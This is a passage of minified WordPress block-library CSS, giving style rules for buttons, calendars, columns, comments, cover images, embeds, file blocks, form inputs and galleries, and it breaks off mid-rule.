:where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item 